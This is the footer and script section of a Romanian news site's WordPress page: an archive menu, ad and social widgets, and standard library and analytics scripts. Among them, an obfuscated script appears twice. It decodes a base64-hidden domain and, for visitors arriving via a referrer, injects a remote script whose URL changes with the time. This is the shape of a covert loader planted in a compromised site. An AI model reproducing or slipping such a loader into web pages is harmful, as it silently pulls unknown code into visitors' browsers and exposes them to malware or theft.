<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-846 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-846 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-846 .adr-next',
prev: '.e3lanat-rotator-id-846 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-846" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                      </div>
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"7f15937466","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"0","tz":"2","srv":"www.infopress.tv","arch_tag":"accident-naval","arch_results":"5","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 2.367 seconds, on 16 January 2026 @ 19:00 --><!-- need to refresh to see cached version -->